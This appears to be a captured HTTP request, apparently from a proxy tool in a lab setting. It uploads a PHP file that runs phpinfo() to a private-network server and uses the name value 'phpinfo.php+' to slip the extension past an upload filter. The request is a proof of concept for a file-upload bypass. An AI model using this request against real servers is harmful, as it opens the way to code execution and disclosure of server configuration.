 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------16748464528182000432474050404
Content-Length: 388
Origin: http://192.168.102.128:8080
Connection: close
Referer: http://192.168.102.128:8080/
Upgrade-Insecure-Requests: 1
-----------------------------16748464528182000432474050404
Content-Disposition: form-data; name="file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo();
echo '123123';
?>
-----------------------------16748464528182000432474050404
Content-Disposition: form-data; name="name"
phpinfo.php+
-----------------------------16748464528182000432474050404--